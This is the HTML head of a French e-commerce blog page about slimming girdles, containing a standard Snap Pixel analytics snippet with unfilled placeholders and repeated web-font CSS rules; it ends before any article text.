

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante
body_size: 51322
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '474f4d6d-fee7-4d0a-9780-2357dc143947', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');
snaptr('track', 'PURCHASE', {'price': INSERT_PRICE, 'currency': 'INSERT_CURRENCY', 'transaction_id': 'INSERT_TRANSACTION_ID', 'item_ids': ['INSERT_ITEM_ID_1', 'INSERT_ITEM_ID_2'], 'item_category': 'INSERT_ITEM_CATEGORY', 'number_items': INSERT_NUMBER_ITEMS, 'uuid_c1': 'INSERT_UUID_C1', 'user_email': 'INSERT_USER_EMAIL', 'user_phone_number': 'INSERT_USER_PHONE_NUMBER', 'user_hashed_email': 'INSERT_USER_HASHED_EMAIL', 'user_hashed_phone_number': 'INSERT_USER_HASHED_PHONE_NUMBER'})
</script>
<!-- End Snap Pixel Code -->
<!-- BEAE-GLOBAL-FONT --> 
  <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT -->  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//wandernana.com/cdn/shop/t/34/assets/beae.base.min.css?v=167814568080774979251762942155" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
